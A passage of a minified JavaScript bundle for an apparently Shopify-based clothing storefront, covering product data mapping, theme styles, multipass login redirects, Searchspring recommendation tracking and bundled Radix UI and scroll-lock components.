w0=(e,t)=>{if(t==="lineItem")return{sku:String(e.merchandise.sku),title:e.merchandise.product.title,variantTitle:e.merchandise.title,price:e.merchandise.price.amount,quantity:e.quantity};if(t==="product")return{sku:String(e?.selectedVariant?.sku),title:e?.title,variantTitle:e?.selectedVariant?.title,price:e?.selectedVariant?.price?.amount,quantity:e?.selectedVariant?.quantityAvailable}};var cd=C(H());function Yx(e){var t,r,a="";if(typeof e=="string"||typeof e=="number")a+=e;else if(typeof e=="object")if(Array.isArray(e)){var o=e.length;for(t=0;t<o;t++)e[t]&&(r=Yx(e[t]))&&(a&&(a+=" "),a+=r)}else for(r in e)e[r]&&(a&&(a+=" "),a+=r);return a}function _m(){for(var e,t,r=0,a="",o=arguments.length;r<o;r++)(e=arguments[r])&&(t=Yx(e))&&(a&&(a+=" "),a+=t);return a}var k=_m;var Nm={intervals:20,startingWidth:50,incrementSize:100,placeholderWidth:20},Nt={productCard:{sizes:"(max-width: 320px) 100px, (max-width: 640px) 150px, (max-width: 768px) 200px, (max-width: 1024px) 300px, (max-width: 1440px) 450px, (max-width: 1920px) 500px, (max-width: 2240px) 500px, (max-width: 2560px) 600px, (max-width: 2880px) 650px, (max-width: 3200px) 650px, (max-width: 3520px) 700px, (max-width: 3840px) 750px, (max-width: 4160px) 800px, (max-width: 4480px) 850px, (max-width: 4800px) 900px, (max-width: 5120px) 950px, (max-width: 5440px) 1000px, (max-width: 5760px) 1050px, (max-width: 6080px) 1100px, (max-width: 6400px) 1150px",srcSetOptions:{...Nm}},gallery:{sizes:"(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px",srcSetOptions:{...Nm}},thumbnail:{sizes:"(max-width: 400px) 100px",srcSetOptions:{...Nm,intervals:2}}};var Ie={Cue:{title:"font-medium uppercase",headerTitle:"uppercase",page:{title:"uppercase"},input:"no-rounded",quantity:"pb-[3px]",nav:{link:"font-medium uppercase",subnav:{link:"font-medium uppercase"}},searchBar:{input:"font-medium uppercase"},collection:{heading:"text-heading-2 text-primary font-medium uppercase"},pdp:{title:"font-medium",sizes:{isActiveIsAvailable:"border border-b-2 border-black",isActiveNotAvailable:"border-input text-primary border border-b-2"},sizeGuide:{title:"font-medium",activeTabs:"data-[state=active]:text-highlight data-[state=active]:border-highlight data-[state=active]:border-b"},promoBadge:{text:"text-xxs text-primary relative leading-[10px] px-4 py-2 font-medium"}},button:"font-medium",swatch:{isUnavailable:"before:absolute before:left-1/2 before:top-1/2 before:h-px before:w-[140%] before:-translate-x-1/2 before:-translate-y-1/2 before:rotate-45 before:bg-white"},accordion:{title:"font-medium"},carousel:{title:"leading-4.5 text-sm font-medium uppercase text-primary",productCard:{name:"text-xs leading-4.5 text-primary uppercase",money:"leading-4.5",promoBadge:{container:"bottom-5",text:"text-xxs text-primary relative leading-[10px] px-4 py-2 font-medium"}}}},VM:{title:"font-base",headerTitle:"capitalize",page:{title:"capitalize"},input:"rounded-lg",quantity:"rounded-lg",nav:{link:"font-base",subnav:{link:"font-base"}},searchBar:{input:"font-base"},collection:{heading:"text-2xl text-primary font-base"},pdp:{title:"font-base",sizes:{isActiveIsAvailable:"border border-2 border-black",isActiveNotAvailable:"border-input text-primary border border-2"},sizeGuide:{title:"font-base",activeTabs:"data-[state=active]:border-b"},promoBadge:{text:"text-primary relative z-20 font-normal px-4.5 py-2.5 text-xxs leading-3"}},button:"font-base",swatch:{isUnavailable:"before:absolute before:left-1/2 before:top-1/2 before:h-px before:w-[100%] before:-translate-x-1/2 before:-translate-y-1/2 before:rotate-45 before:bg-white"},accordion:{title:"font-base"},carousel:{title:"leading-6 text-xl font-normal text-primary",productCard:{name:"text-xs leading-5 capitalize",money:"leading-5",promoBadge:{container:"bottom-0 left-4",text:"text-primary relative z-20 font-normal px-4.5 py-2.5 text-xxs leading-3"}}}}};var Ni=C(H());async function Jx(e){let{return_to:t}=e;try{let a=await fetch("/account/login/multipass",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({...{return_to:t}})});if(!a.ok){let s=`${a.status} /multipass response not ok. ${a.statusText}`;throw new Error(s)}let{data:o,error:n}=await a.json();if(n)throw new Error(n);if(!o?.url)throw new Error("Missing multipass url");return window.location.href=o.url,o}catch(r){console.log("\u26A0\uFE0F Bypassing multipass checkout due to",r.message);let a=r instanceof Error?r.message:"Unknown error";return window.location.href=t??"",{url:null,token:null,error:a}}}var P9=C(gb()),R9=C(A6());var ld={profileRender:"profile.render",profileImpression:"profile.impression",productRender:"profile.product.render",productImpression:"profile.product.impression",productClick:"profile.product.click"},D9=(e,t,r)=>{if(!e?.length)return[];let a=e?.[0]?.profile,o=e?.[0]?.results,n=kn(),s=kn(),i=r==="profileRender"||r==="profileImpression"?{category:"searchspring.recommendations.user-interactions",context:{userId:No("ssUserId")||"",sessionId:No("ssSessionIdNamespace")||"",pageLoadId:n,website:{trackingCode:t}},event:{context:{type:"product-recommendation",tag:a?.tag||"",placement:"home"},profile:{tag:a?.tag||"",placement:"",seed:[""]}},id:s,type:ld[r]}:null,u=o?.map(l=>({category:"searchspring.recommendations.user-interactions",context:{userId:No("ssUserId")||"",sessionId:No("ssSessionIdNamespace")||"",pageLoadId:n,website:{trackingCode:t}},event:{context:{type:"product-recommendation",tag:a?.tag||"",placement:"home"},product:{id:l.id,mappings:l.mappings}},pid:s,id:kn(),type:r==="profileRender"?ld.productRender:r==="profileImpression"?ld.productImpression:ld[r]}))||[];return i!==null?[i,...u]:u},Um=async(e,t,r)=>{e?.length&&await fetch("https://beacon.searchspring.io/beacon",{method:"POST",headers:{accept:"application/json","content-type":"application/json"},body:JSON.stringify(D9(e,r,t))})};var T6=C(D()),k9={name:"Cue",theme:"Cue",recentlyViewed:"",searchSpringSiteId:"",handleBeaconTracking:async()=>{}},I6=(0,Ni.createContext)(k9),ye=()=>(0,Ni.useContext)(I6),O9=({name:e,theme:t,searchSpringSiteId:r,children:a})=>{let o=_9(),n={name:e,theme:t,recentlyViewed:o,searchSpringSiteId:r,handleBeaconTracking:async(s,i)=>Um(s,i,r)};return(0,T6.jsx)(I6.Provider,{value:n,children:a})},_9=()=>{let{pathname:e}=Ka(),[t,r]=(0,Ni.useState)("");return(0,Ni.useEffect)(()=>{(async()=>{let o=JSON.parse(localStorage.getItem("SS_RecentlyViewed")||"[]").join(",")||"";r(o)})()},[e]),t};var qm=C(D()),N9={small:"px-5 py-2.5",medium:"px-4 h-10",large:"px-5 py-4.5"},St=(0,cd.forwardRef)(({variant:e="solid",size:t="medium",disabled:r,children:a,light:o=!0,className:n="",as:s="button",to:i,type:u="button",formMethod:l,target:c="",onClick:d,...f},m)=>{let{theme:p}=ye(),[g,b]=(0,cd.useState)(!1),h=({variant:x="solid",size:v="medium",light:y=!0})=>{let S={solid:k("disabled:bg-disabled disabled:text-disabled items-center focus:outline active:outline-none",g?"!outline-none":"focus:outline",y?"bg-primary hover:bg-action-primary-hover focus:bg-action-primary-hover  focus:outline-hover text-white focus:outline-2":"text-primary focus:text-primary hover:bg-action-inverse-hover focus:bg-action-inverse-hover focus:outline-light bg-white  focus:outline-2"),outline:k("disabled:bg-disabled disabled:text-disabled hover:bg-light items-center border active:outline-none  disabled:border-none",g?"!outline-none":"focus:outline",y?"focus:bg-light focus:text-primary  hover:text-primary hover:border-light  focus:outline-light hover:border-input border border-white  text-white focus:border-white focus:outline focus:outline-2":"focus:bg-light  text-primary hover:bg-action-inverse-hover focus:outline-light border-input focus:border-none focus:outline focus:outline-2")};return k(S[x],N9[v],Ie[p].button,"upper flex justify-center gap-1 text-xs leading-3 outline-1 outline-offset-2 disabled:outline-none")};switch(s){case"button":return(0,qm.jsx)("button",{onBlur:()=>{b(!1)},type:u,disabled:r,formMethod:l,onClick:x=>{b(!0),d&&d(x)},className:k("btn",h({variant:e,size:t,light:o}),n),...f,ref:m,children:a});case"link":return(0,qm.jsx)(ue,{onBlur:()=>{b(!1)},onClick:x=>{b(!0),d&&d(x)},to:i||"/",prefetch:"intent",className:k("btn",h({variant:e,size:t,light:o}),n),...f,ref:m,target:c,"aria-label":`Redirect to ${i||"Home"}`,children:a});default:return null}});var Vm=C(D()),B9=({className:e="",width:t,height:r,...a})=>(0,Vm.jsx)("svg",{width:t||"10px",height:r||"8px",viewBox:"0 0 9 8",fill:"none",version:"1.1",xmlns:"http://www.w3.org/2000/svg",...a,children:(0,Vm.jsx)("path",{d:"M7.625 1.5L3.25 6.5L1.375 4.625",className:e,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})}),P6=B9;var ws=C(D()),jm=({label:e,onChange:t,checked:r,disabled:a,name:o,value:n})=>(0,ws.jsxs)("label",{className:k("text-grey-700 flex w-fit select-none items-center justify-center text-sm",a?"cursor-default":"cursor-pointer"),children:[(0,ws.jsx)("input",{onChange:s=>{t&&t(s)},className:"hidden",type:"checkbox",disabled:a,checked:r,name:o,value:n}),(0,ws.jsx)("div",{className:k("flex size-4 shrink-0 grow-0 items-center justify-center",!r&&"border border-neutral-300 bg-white",a?"border border-neutral-300 bg-neutral-100":" bg-neutral-950"),children:r&&(0,ws.jsx)(P6,{width:12,height:23,className:a?"stroke-neutral-500":"stroke-white"})}),(0,ws.jsx)("span",{className:k("ml-[10px] text-xs leading-tight",a&&"text-neutral-500"),children:e})]});var kl=C(H());var gt=C(H(),1);function me(e,t,{checkForDefaultPrevented:r=!0}={}){return function(o){if(e?.(o),r===!1||!o.defaultPrevented)return t?.(o)}}var R6=C(H(),1);function M9(e,t){typeof e=="function"?e(t):e!=null&&(e.current=t)}function zm(...e){return t=>e.forEach(r=>M9(r,t))}function Oe(...e){return R6.useCallback(zm(...e),e)}var Bo=C(H(),1),Gm=C(D(),1);function D6(e,t){let r=Bo.createContext(t);function a(n){let{children:s,...i}=n,u=Bo.useMemo(()=>i,Object.values(i));return(0,Gm.jsx)(r.Provider,{value:u,children:s})}function o(n){let s=Bo.useContext(r);if(s)return s;if(t!==void 0)return t;throw new Error(`\`${n}\` must be used within \`${e}\``)}return a.displayName=e+"Provider",[a,o]}function Vt(e,t=[]){let r=[];function a(n,s){let i=Bo.createContext(s),u=r.length;r=[...r,s];function l(d){let{scope:f,children:m,...p}=d,g=f?.[e][u]||i,b=Bo.useMemo(()=>p,Object.values(p));return(0,Gm.jsx)(g.Provider,{value:b,children:m})}function c(d,f){let m=f?.[e][u]||i,p=Bo.useContext(m);if(p)return p;if(s!==void 0)return s;throw new Error(`\`${d}\` must be used within \`${n}\``)}return l.displayName=n+"Provider",[l,c]}let o=()=>{let n=r.map(s=>Bo.createContext(s));return function(i){let u=i?.[e]||n;return Bo.useMemo(()=>({[`__scope${e}`]:{...i,[e]:u}}),[i,u])}};return o.scopeName=e,[a,F9(o,...t)]}function F9(...e){let t=e[0];if(e.length===1)return t;let r=()=>{let a=e.map(o=>({useScope:o(),scopeName:o.scopeName}));return function(n){let s=a.reduce((i,{useScope:u,scopeName:l})=>{let d=u(n)[`__scope${l}`];return{...i,...d}},{});return Bo.useMemo(()=>({[`__scope${t.scopeName}`]:s}),[s])}};return r.scopeName=t.scopeName,r}var Wm=C(H(),1);var k6=C(H(),1),wt=Boolean(globalThis?.document)?k6.useLayoutEffect:()=>{};var H9=Wm["useId".toString()]||(()=>{}),U9=0;function Xr(e){let[t,r]=Wm.useState(H9());return wt(()=>{e||r(a=>a??String(U9++))},[e]),e||(t?`radix-${t}`:"")}var Bi=C(H(),1);var gu=C(H(),1);function jt(e){let t=gu.useRef(e);return gu.useEffect(()=>{t.current=e}),gu.useMemo(()=>(...r)=>t.current?.(...r),[])}function Qr({prop:e,defaultProp:t,onChange:r=()=>{}}){let[a,o]=q9({defaultProp:t,onChange:r}),n=e!==void 0,s=n?e:a,i=jt(r),u=Bi.useCallback(l=>{if(n){let d=typeof l=="function"?l(e):l;d!==e&&i(d)}else o(l)},[n,e,o,i]);return[s,u]}function q9({defaultProp:e,onChange:t}){let r=Bi.useState(e),[a]=r,o=Bi.useRef(a),n=jt(t);return Bi.useEffect(()=>{o.current!==a&&(n(a),o.current=a)},[a,o,n]),r}var Bt=C(H(),1);var O6=C(H(),1),_6=C(Ri(),1);var ca=C(H(),1);var xu=C(D(),1),On=ca.forwardRef((e,t)=>{let{children:r,...a}=e,o=ca.Children.toArray(r),n=o.find(V9);if(n){let s=n.props.children,i=o.map(u=>u===n?ca.Children.count(s)>1?ca.Children.only(null):ca.isValidElement(s)?s.props.children:null:u);return(0,xu.jsx)(Zm,{...a,ref:t,children:ca.isValidElement(s)?ca.cloneElement(s,void 0,i):null})}return(0,xu.jsx)(Zm,{...a,ref:t,children:r})});On.displayName="Slot";var Zm=ca.forwardRef((e,t)=>{let{children:r,...a}=e;if(ca.isValidElement(r)){let o=z9(r);return ca.cloneElement(r,{...j9(a,r.props),ref:t?zm(t,o):o})}return ca.Children.count(r)>1?ca.Children.only(null):null});Zm.displayName="SlotClone";var $m=({children:e})=>(0,xu.jsx)(xu.Fragment,{children:e});function V9(e){return ca.isValidElement(e)&&e.type===$m}function j9(e,t){let r={...t};for(let a in t){let o=e[a],n=t[a];/^on[A-Z]/.test(a)?o&&n?r[a]=(...i)=>{n(...i),o(...i)}:o&&(r[a]=o):a==="style"?r[a]={...o,...n}:a==="className"&&(r[a]=[o,n].filter(Boolean).join(" "))}return{...e,...r}}function z9(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,r=t&&"isReactWarning"in t&&t.isReactWarning;return r?e.ref:(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,r=t&&"isReactWarning"in t&&t.isReactWarning,r?e.props.ref:e.props.ref||e.ref)}var N6=C(D(),1),G9=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"],fe=G9.reduce((e,t)=>{let r=O6.forwardRef((a,o)=>{let{asChild:n,...s}=a,i=n?On:t;return typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),(0,N6.jsx)(i,{...s,ref:o})});return r.displayName=`Primitive.${t}`,{...e,[t]:r}},{});function dd(e,t){e&&_6.flushSync(()=>e.dispatchEvent(t))}var B6=C(H(),1);function M6(e,t=globalThis?.document){let r=jt(e);B6.useEffect(()=>{let a=o=>{o.key==="Escape"&&r(o)};return t.addEventListener("keydown",a,{capture:!0}),()=>t.removeEventListener("keydown",a,{capture:!0})},[r,t])}var Xm=C(D(),1),W9="DismissableLayer",Km="dismissableLayer.update",Z9="dismissableLayer.pointerDownOutside",$9="dismissableLayer.focusOutside",F6,U6=Bt.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),Mi=Bt.forwardRef((e,t)=>{let{disableOutsidePointerEvents:r=!1,onEscapeKeyDown:a,onPointerDownOutside:o,onFocusOutside:n,onInteractOutside:s,onDismiss:i,...u}=e,l=Bt.useContext(U6),[c,d]=Bt.useState(null),f=c?.ownerDocument??globalThis?.document,[,m]=Bt.useState({}),p=Oe(t,L=>d(L)),g=Array.from(l.layers),[b]=[...l.layersWithOutsidePointerEventsDisabled].slice(-1),h=g.indexOf(b),x=c?g.indexOf(c):-1,v=l.layersWithOutsidePointerEventsDisabled.size>0,y=x>=h,S=X9(L=>{let E=L.target,R=[...l.branches].some(O=>O.contains(E));!y||R||(o?.(L),s?.(L),L.defaultPrevented||i?.())},f),w=Q9(L=>{let E=L.target;[...l.branches].some(O=>O.contains(E))||(n?.(L),s?.(L),L.defaultPrevented||i?.())},f);return M6(L=>{x===l.layers.size-1&&(a?.(L),!L.defaultPrevented&&i&&(L.preventDefault(),i()))},f),Bt.useEffect(()=>{if(c)return r&&(l.layersWithOutsidePointerEventsDisabled.size===0&&(F6=f.body.style.pointerEvents,f.body.style.pointerEvents="none"),l.layersWithOutsidePointerEventsDisabled.add(c)),l.layers.add(c),H6(),()=>{r&&l.layersWithOutsidePointerEventsDisabled.size===1&&(f.body.style.pointerEvents=F6)}},[c,f,r,l]),Bt.useEffect(()=>()=>{c&&(l.layers.delete(c),l.layersWithOutsidePointerEventsDisabled.delete(c),H6())},[c,l]),Bt.useEffect(()=>{let L=()=>m({});return document.addEventListener(Km,L),()=>document.removeEventListener(Km,L)},[]),(0,Xm.jsx)(fe.div,{...u,ref:p,style:{pointerEvents:v?y?"auto":"none":void 0,...e.style},onFocusCapture:me(e.onFocusCapture,w.onFocusCapture),onBlurCapture:me(e.onBlurCapture,w.onBlurCapture),onPointerDownCapture:me(e.onPointerDownCapture,S.onPointerDownCapture)})});Mi.displayName=W9;var K9="DismissableLayerBranch",q6=Bt.forwardRef((e,t)=>{let r=Bt.useContext(U6),a=Bt.useRef(null),o=Oe(t,a);return Bt.useEffect(()=>{let n=a.current;if(n)return r.branches.add(n),()=>{r.branches.delete(n)}},[r.branches]),(0,Xm.jsx)(fe.div,{...e,ref:o})});q6.displayName=K9;function X9(e,t=globalThis?.document){let r=jt(e),a=Bt.useRef(!1),o=Bt.useRef(()=>{});return Bt.useEffect(()=>{let n=i=>{if(i.target&&!a.current){let l=function(){V6(Z9,r,c,{discrete:!0})};var u=l;let c={originalEvent:i};i.pointerType==="touch"?(t.removeEventListener("click",o.current),o.current=l,t.addEventListener("click",o.current,{once:!0})):l()}else t.removeEventListener("click",o.current);a.current=!1},s=window.setTimeout(()=>{t.addEventListener("pointerdown",n)},0);return()=>{window.clearTimeout(s),t.removeEventListener("pointerdown",n),t.removeEventListener("click",o.current)}},[t,r]),{onPointerDownCapture:()=>a.current=!0}}function Q9(e,t=globalThis?.document){let r=jt(e),a=Bt.useRef(!1);return Bt.useEffect(()=>{let o=n=>{n.target&&!a.current&&V6($9,r,{originalEvent:n},{discrete:!1})};return t.addEventListener("focusin",o),()=>t.removeEventListener("focusin",o)},[t,r]),{onFocusCapture:()=>a.current=!0,onBlurCapture:()=>a.current=!1}}function H6(){let e=new CustomEvent(Km);document.dispatchEvent(e)}function V6(e,t,r,{discrete:a}){let o=r.originalEvent.target,n=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:r});t&&o.addEventListener(e,t,{once:!0}),a?dd(o,n):o.dispatchEvent(n)}var j6=Mi,z6=q6;var Mo=C(H(),1);var K6=C(D(),1),Qm="focusScope.autoFocusOnMount",Ym="focusScope.autoFocusOnUnmount",G6={bubbles:!1,cancelable:!0},J9="FocusScope",El=Mo.forwardRef((e,t)=>{let{loop:r=!1,trapped:a=!1,onMountAutoFocus:o,onUnmountAutoFocus:n,...s}=e,[i,u]=Mo.useState(null),l=jt(o),c=jt(n),d=Mo.useRef(null),f=Oe(t,g=>u(g)),m=Mo.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;Mo.useEffect(()=>{if(a){let x=function(w){if(m.paused||!i)return;let L=w.target;i.contains(L)?d.current=L:Fi(d.current,{select:!0})},v=function(w){if(m.paused||!i)return;let L=w.relatedTarget;L!==null&&(i.contains(L)||Fi(d.current,{select:!0}))},y=function(w){if(document.activeElement===document.body)for(let E of w)E.removedNodes.length>0&&Fi(i)};var g=x,b=v,h=y;document.addEventListener("focusin",x),document.addEventListener("focusout",v);let S=new MutationObserver(y);return i&&S.observe(i,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",x),document.removeEventListener("focusout",v),S.disconnect()}}},[a,i,m.paused]),Mo.useEffect(()=>{if(i){Z6.add(m);let g=document.activeElement;if(!i.contains(g)){let h=new CustomEvent(Qm,G6);i.addEventListener(Qm,l),i.dispatchEvent(h),h.defaultPrevented||(e7(n7(X6(i)),{select:!0}),document.activeElement===g&&Fi(i))}return()=>{i.removeEventListener(Qm,l),setTimeout(()=>{let h=new CustomEvent(Ym,G6);i.addEventListener(Ym,c),i.dispatchEvent(h),h.defaultPrevented||Fi(g??document.body,{select:!0}),i.removeEventListener(Ym,c),Z6.remove(m)},0)}}},[i,l,c,m]);let p=Mo.useCallback(g=>{if(!r&&!a||m.paused)return;let b=g.key==="Tab"&&!g.altKey&&!g.ctrlKey&&!g.metaKey,h=document.activeElement;if(b&&h){let x=g.currentTarget,[v,y]=t7(x);v&&y?!g.shiftKey&&h===y?(g.preventDefault(),r&&Fi(v,{select:!0})):g.shiftKey&&h===v&&(g.preventDefault(),r&&Fi(y,{select:!0})):h===x&&g.preventDefault()}},[r,a,m.paused]);return(0,K6.jsx)(fe.div,{tabIndex:-1,...s,ref:f,onKeyDown:p})});El.displayName=J9;function e7(e,{select:t=!1}={}){let r=document.activeElement;for(let a of e)if(Fi(a,{select:t}),document.activeElement!==r)return}function t7(e){let t=X6(e),r=W6(t,e),a=W6(t.reverse(),e);return[r,a]}function X6(e){let t=[],r=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:a=>{let o=a.tagName==="INPUT"&&a.type==="hidden";return a.disabled||a.hidden||o?NodeFilter.FILTER_SKIP:a.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;r.nextNode();)t.push(r.currentNode);return t}function W6(e,t){for(let r of e)if(!r7(r,{upTo:t}))return r}function r7(e,{upTo:t}){if(getComputedStyle(e).visibility==="hidden")return!0;for(;e;){if(t!==void 0&&e===t)return!1;if(getComputedStyle(e).display==="none")return!0;e=e.parentElement}return!1}function a7(e){return e instanceof HTMLInputElement&&"select"in e}function Fi(e,{select:t=!1}={}){if(e&&e.focus){let r=document.activeElement;e.focus({preventScroll:!0}),e!==r&&a7(e)&&t&&e.select()}}var Z6=o7();function o7(){let e=[];return{add(t){let r=e[0];t!==r&&r?.pause(),e=$6(e,t),e.unshift(t)},remove(t){e=$6(e,t),e[0]?.resume()}}}function $6(e,t){let r=[...e],a=r.indexOf(t);return a!==-1&&r.splice(a,1),r}function n7(e){return e.filter(t=>t.tagName!=="A")}var fd=C(H(),1),Q6=C(Ri(),1);var Y6=C(D(),1),i7="Portal",ti=fd.forwardRef((e,t)=>{let{container:r,...a}=e,[o,n]=fd.useState(!1);wt(()=>n(!0),[]);let s=r||o&&globalThis?.document?.body;return s?Q6.default.createPortal((0,Y6.jsx)(fe.div,{...a,ref:t}),s):null});ti.displayName=i7;var Ya=C(H(),1),J6=C(Ri(),1);var e8=C(H(),1);function s7(e,t){return e8.useReducer((r,a)=>t[r][a]??r,e)}var Ja=e=>{let{present:t,children:r}=e,a=u7(t),o=typeof r=="function"?r({present:a.isPresent}):Ya.Children.only(r),n=Oe(a.ref,l7(o));return typeof r=="function"||a.isPresent?Ya.cloneElement(o,{ref:n}):null};Ja.displayName="Presence";function u7(e){let[t,r]=Ya.useState(),a=Ya.useRef({}),o=Ya.useRef(e),n=Ya.useRef("none"),s=e?"mounted":"unmounted",[i,u]=s7(s,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return Ya.useEffect(()=>{let l=pd(a.current);n.current=i==="mounted"?l:"none"},[i]),wt(()=>{let l=a.current,c=o.current;if(c!==e){let f=n.current,m=pd(l);e?u("MOUNT"):m==="none"||l?.display==="none"?u("UNMOUNT"):u(c&&f!==m?"ANIMATION_OUT":"UNMOUNT"),o.current=e}},[e,u]),wt(()=>{if(t){let l=d=>{let m=pd(a.current).includes(d.animationName);d.target===t&&m&&J6.flushSync(()=>u("ANIMATION_END"))},c=d=>{d.target===t&&(n.current=pd(a.current))};return t.addEventListener("animationstart",c),t.addEventListener("animationcancel",l),t.addEventListener("animationend",l),()=>{t.removeEventListener("animationstart",c),t.removeEventListener("animationcancel",l),t.removeEventListener("animationend",l)}}else u("ANIMATION_END")},[t,u]),{isPresent:["mounted","unmountSuspended"].includes(i),ref:Ya.useCallback(l=>{l&&(a.current=getComputedStyle(l)),r(l)},[])}}function pd(e){return e?.animationName||"none"}function l7(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,r=t&&"isReactWarning"in t&&t.isReactWarning;return r?e.ref:(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,r=t&&"isReactWarning"in t&&t.isReactWarning,r?e.props.ref:e.props.ref||e.ref)}var r8=C(H(),1),Jm=0;function md(){r8.useEffect(()=>{let e=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",e[0]??t8()),document.body.insertAdjacentElement("beforeend",e[1]??t8()),Jm++,()=>{Jm===1&&document.querySelectorAll("[data-radix-focus-guard]").forEach(t=>t.remove()),Jm--}},[])}function t8(){let e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.cssText="outline: none; opacity: 0; position: fixed; pointer-events: none",e}ki();var vd=C(H());ki();var ya=C(H());var Ls="right-scroll-bar-position",Es="width-before-scroll-bar",e1="with-scroll-bars-hidden",t1="--removed-body-scroll-bar-size";function hd(e,t){return typeof e=="function"?e(t):e&&(e.current=t),e}var a8=C(H());function o8(e,t){var r=(0,a8.useState)(function(){return{value:e,callback:t,facade:{get current(){return r.value},set current(a){var o=r.value;o!==a&&(r.value=a,r.callback(a,o))}}}})[0];return r.callback=t,r.facade}var gd=C(H());var c7=typeof window<"u"?gd.useLayoutEffect:gd.useEffect,n8=new WeakMap;function r1(e,t){var r=o8(t||null,function(a){return e.forEach(function(o){return hd(o,a)})});return c7(function(){var a=n8.get(r);if(a){var o=new Set(a),n=new Set(e),s=r.current;o.forEach(function(i){n.has(i)||hd(i,null)}),n.forEach(function(i){o.has(i)||hd(i,s)})}n8.set(r,e)},[e]),r}ki();function d7(e){return e}function f7(e,t){t===void 0&&(t=d7);var r=[],a=!1,o={read:function(){if(a)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return r.length?r[r.length-1]:e},useMedium:function(n){var s=t(n,a);return r.push(s),function(){r=r.filter(function(i){return i!==s})}},assignSyncMedium:function(n){for(a=!0;r.length;){var s=r;r=[],s.forEach(n)}r={push:function(i){return n(i)},filter:function(){return r}}},assignMedium:function(n){a=!0;var s=[];if(r.length){var i=r;r=[],i.forEach(n),s=r}var u=function(){var c=s;s=[],c.forEach(n)},l=function(){return Promise.resolve().then(u)};l(),r={push:function(c){s.push(c),l()},filter:function(c){return s=s.filter(c),r}}}};return o}function a1(e){e===void 0&&(e={});var t=f7(null);return t.options=Kr({async:!0,ssr:!1},e),t}ki();var i8=C(H()),s8=function(e){var t=e.sideCar,r=L0(e,["sideCar"]);if(!t)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var a=t.read();if(!a)throw new Error("Sidecar medium not found");return i8.createElement(a,Kr({},r))};s8.isSideCarExport=!0;function o1(e,t){return e.useMedium(t),s8}var xd=a1();var n1=function(){},Al=ya.forwardRef(function(e,t){var r=ya.useRef(null),a=ya.useState({onScrollCapture:n1,onWheelCapture:n1,onTouchMoveCapture:n1}),o=a[0],n=a[1],s=e.forwardProps,i=e.children,u=e.className,l=e.removeScrollBar,c=e.enabled,d=e.shards,f=e.sideCar,m=e.noIsolation,p=e.inert,g=e.allowPinchZoom,b=e.as,h=b===void 0?"div":b,x=e.gapMode,v=L0(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noIsolation","inert","allowPinchZoom","as","gapMode"]),y=f,S=r1([r,t]),w=Kr(Kr({},v),o);return ya.createElement(ya.Fragment,null,c&&ya.createElement(y,{sideCar:xd,removeScrollBar:l,shards:d,noIsolation:m,inert:p,setCallbacks:n,allowPinchZoom:!!g,lockRef:r,gapMode:x}),s?ya.cloneElement(ya.Children.only(i),Kr(Kr({},w),{ref:S})):ya.createElement(h,Kr({},w,{className:u,ref:S}),i))});Al.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1};Al.classNames={fullWidth:Es,zeroRight:Ls};ki();var Lt=C(H());var vu=C(H());var c8=C(H());var u8;var l8=function(){if(u8)return u8;if(typeof __webpack_nonce__<"u")return __webpack_nonce__};function p7(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=l8();return t&&e.setAttribute("nonce",t),e}function m7(e,t){e.styleSheet?e.styleSheet.cssText=t:e.appendChild(document.createTextNode(t))}function h7(e){var t=document.head||document.getElementsByTagName("head")[0];t.appendChild(e)}var i1=function(){var e=0,t=null;return{add:function(r){e==0&&(t=p7())&&(m7(t,r),h7(t)),e++},remove:function(){e--,!e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}};var s1=function(){var e=i1();return function(t,r){c8.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&r])}};var Il=function(){var e=s1(),t=function(r){var a=r.styles,o=r.dynamic;return e(a,o),null};return t};var g7={left:0,top:0,right:0,gap:0},u1=function(e){return parseInt(e||"",10)||0},x7=function(e){var t=window.getComputedStyle(document.body),r=t[e==="padding"?"paddingLeft":"marginLeft"],a=t[e==="padding"?"paddingTop":"marginTop"],o=t[e==="padding"?"paddingRight":"marginRight"];return[u1(r),u1(a),u1(o)]},l1=function(e){if(e===void 0&&(e="margin"),typeof window>"u")return g7;var t=x7(e),r=document.documentElement.clientWidth,a=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,a-r+t[2]-t[0])}};var b7=Il(),bu="data-scroll-locked",v7=function(e,t,r,a){var o=e.left,n=e.top,s=e.right,i=e.gap;return r===void 0&&(r="margin"),`
  .`.concat(e1,` {
   overflow: hidden `).concat(a,`;
   padding-right: `).concat(i,"px ").concat(a,`;
  }
  body[`).concat(bu,`] {
    overflow: hidden `).concat(a,`;
    overscroll-behavior: contain;
    `).concat([t&&"position: relative ".concat(a,";"),r==="margin"&&`
